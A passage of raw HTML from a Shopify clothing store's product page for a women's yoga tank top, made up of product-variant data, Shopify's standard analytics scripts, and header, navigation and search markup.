Mint","sku":"19137328270743916573"},{"id":48617143370022,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - L \/ Solid Purple Rush","public_title":"L \/ Solid Purple Rush","sku":"13758821810720727255"},{"id":47757161333030,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - L \/ Solid White","public_title":"L \/ Solid White","sku":"27031052945867874550"},{"id":47757161365798,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - L \/ Heather Grey","public_title":"L \/ Heather Grey","sku":"29556088569849958399"},{"id":49723174453542,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - XL \/ Solid Black","public_title":"XL \/ Solid Black","sku":"30610209701688432011"},{"id":48617143468326,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - XL \/ Solid Hot Pink","public_title":"XL \/ Solid Hot Pink","sku":"73311595597435146869"},{"id":48617143501094,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - XL \/ Solid Mint","public_title":"XL \/ Solid Mint","sku":"10610150009425295718"},{"id":48617143533862,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - XL \/ Solid Purple Rush","public_title":"XL \/ Solid Purple Rush","sku":"16625333156748914685"},{"id":48617143599398,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - XL \/ Solid Tahiti Blue","public_title":"XL \/ Solid Tahiti Blue","sku":"33322096170687677389"},{"id":47757161431334,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - XL \/ Solid White","public_title":"XL \/ Solid White","sku":"39927473139582307093"},{"id":47757161464102,"price":2999,"name":"YO⚡️GA - Women Racerback Tank Top - XL \/ Heather Grey","public_title":"XL \/ Heather Grey","sku":"24490902626649431006"},{"id":47757161496870,"price":3399,"name":"YO⚡️GA - Women Racerback Tank Top - 2XL \/ Solid Black","public_title":"2XL \/ Solid Black","sku":"62803758539306876141"},{"id":48617143632166,"price":3399,"name":"YO⚡️GA - Women Racerback Tank Top - 2XL \/ Solid Hot Pink","public_title":"2XL \/ Solid Hot Pink","sku":"25115569895986208007"},{"id":48617143664934,"price":3399,"name":"YO⚡️GA - Women Racerback Tank Top - 2XL \/ Solid Mint","public_title":"2XL \/ Solid Mint","sku":"29582146791407733190"},{"id":48617143697702,"price":3399,"name":"YO⚡️GA - Women Racerback Tank Top - 2XL \/ Solid Purple Rush","public_title":"2XL \/ Solid Purple Rush","sku":"12587958303784855390"},{"id":48617143763238,"price":3399,"name":"YO⚡️GA - Women Racerback Tank Top - 2XL \/ Solid Tahiti Blue","public_title":"2XL \/ Solid Tahiti Blue","sku":"21580099003906434101"},{"id":47757161529638,"price":3399,"name":"YO⚡️GA - Women Racerback Tank Top - 2XL \/ Solid White","public_title":"2XL \/ Solid White","sku":"61750422610602246158"},{"id":47757161562406,"price":3399,"name":"YO⚡️GA - Women Racerback Tank Top - 2XL \/ Heather Grey","public_title":"2XL \/ Heather Grey","sku":"14793321756057687352"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9011984007462,"requestId":"c411081f-dfde-4fa9-a365-4c7e837b65cf-1768766271"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 71686324518,
      theme_id: 182294118694,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.motiv8em.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.motiv8em.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.motiv8em.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":71686324518,"isMerchantRequest":null,"themeId":182294118694,"themeCityHash":"13626285122179465943","contentLanguage":"en","currency":"USD","eventMetadataId":"beb5dcc0-0971-4f77-87bb-4b529c2542c8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9011984007462,"requestId":"c411081f-dfde-4fa9-a365-4c7e837b65cf-1768766271","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":47757161005350,"productId":9011984007462,"productGid":"gid:\/\/shopify\/Product\/9011984007462","name":"YO⚡️GA - Women Racerback Tank Top - XS \/ Solid Black","price":"29.99","sku":"19777625434152405314","brand":"Printify","variant":"XS \/ Solid Black","category":"Tank Top","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":47757161005350,"productId":9011984007462,"productGid":"gid:\/\/shopify\/Product\/9011984007462","name":"YO⚡️GA - Women Racerback Tank Top - XS \/ Solid Black","price":"29.99","sku":"19777625434152405314","brand":"Printify","variant":"XS \/ Solid Black","category":"Tank Top","nonInteraction":true,"remote":false,"referer":"https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.motiv8em.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.motiv8em.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="71686324518"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="182294118694"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.motiv8em.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25430430187814__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25430430187814__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25430430187814__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--25430430187814__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 240, 9, 232;
    --gradient-background: #f009e8;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25430430187814__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25430430187814__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="3"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="3"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 1.9rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  favorite
</span>
                                
                                <span><a href="/collections/valentines-day" title="Valentine's Day"><strong>VALENTINE'S DAY COLLECTION →</strong></a></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
</div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  fiber_new
</span>
                                
                                <span><strong>COACHING & TRAINING →</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25430430187814__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="vQ8mPYlsoWTruxzIHOeKykZBUGyV3hw35nIcEgEGqhwKyEUWKTSGMJA2uHMSLOXS+/HH4z4w4+cHBS3AW7Kxp4mSEoimNxoA8ohJa+kSury7jHZ/Q4ZoASgsk7942NUwZrHzePwF9TlU4XiiOkd+yOE5TKU+nJoeyRX203YdhDTO+aHpMbtH9TGUOUPaNkkmFYMa1AZbzcBhw84Y1YyUd/P0BdS/MyFHVn5aNA+BNcMBCqMT901Hsg2elkIlcz1UyvjaA9LnpPK1fOKziU88Nn5iso80b+5eHwS5u690zwHSmrrBew6NVTgduAp9crQYVwZZsEDJGecHT7obWRJFnj9FTcga0CWwQPQNXsDR33YWoWiJtTuaj3AeInxJWj+wQrUtKxkwwTENhn+aVqk34A==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections/shop-all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Shop
                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About
                    </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      FAQs
                    </a></li><li><a href="/blogs/articles" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blog
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://www.motiv8em.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-home"
                    href="/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Home</span>
                  </a></li><li><a
                    id="HeaderMenu-shop"
                    href="/collections/shop-all"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Shop</span>
                  </a></li><li><a
                    id="HeaderMenu-about"
                    href="/pages/about-us"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >About</span>
                  </a></li><li><a
                    id="HeaderMenu-faqs"
                    href="/pages/faq"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >FAQs</span>
                  </a></li><li><a
                    id="HeaderMenu-blog"
                    href="/blogs/articles"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Blog</span>
                  </a></li><li><a
                    id="HeaderMenu-contact"
                    href="/pages/contact"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Contact</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 24.853801169590643%"
            
          ><img src="//www.motiv8em.com/cdn/shop/files/motiv8em-logo-header.png?v=1690564788&amp;width=500" alt="Motiv8em" srcset="//www.motiv8em.com/cdn/shop/files/motiv8em-logo-header.png?v=1690564788&amp;width=50 50w, //www.motiv8em.com/cdn/shop/files/motiv8em-logo-header.png?v=1690564788&amp;width=100 100w, //www.motiv8em.com/cdn/shop/files/motiv8em-logo-header.png?v=1690564788&amp;width=150 150w, //www.motiv8em.com/cdn/shop/files/motiv8em-logo-header.png?v=1690564788&amp;width=200 200w, //www.motiv8em.com/cdn/shop/files/motiv8em-logo-header.png?v=1690564788&amp;width=250 250w, //www.motiv8em.com/cdn/shop/files/motiv8em-logo-header.png?v=1690564788&amp;width=300 300w, //www.motiv8em.com/cdn/shop/files/motiv8em-logo-header.png?v=1690564788&amp;width=400 400w, //www.motiv8em.com/cdn/shop/files/motiv8em-logo-header.png?v=1690564788&amp;width=500 500w" width="200" height="49.707602339181285" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="vQ8mPYlsoWTruxzIHOeKykZBUGyV3hw35nIcEgEGqhwKyEUWKTSGMJA2uHMSLOXS+/HH4z4w4+cHBS3AW7Kxp4mSEoimNxoA8ohJa+kSury7jHZ/Q4ZoASgsk7942NUwZrHzePwF9TlU4XiiOkd+yOE5TKU+nJoeyRX203YdhDTO+aHpMbtH9TGUOUPaNkkmFYMa1AZbzcBhw84Y1YyUd/P0BdS/MyFHVn5aNA+BNcMBCqMT901Hsg2elkIlcz1UyvjaA9LnpPK1fOKziU88Nn5iso80b+5eHwS5u690zwHSmrrBew6NVTgduAp9crQYVwZZsEDJGecHT7obWRJFnj9FTcga0CWwQPQNXsDR33YWoWiJtTuaj3AeInxJWj+wQrUtKxkwwTENhn+aVqk34A==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.motiv8em.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
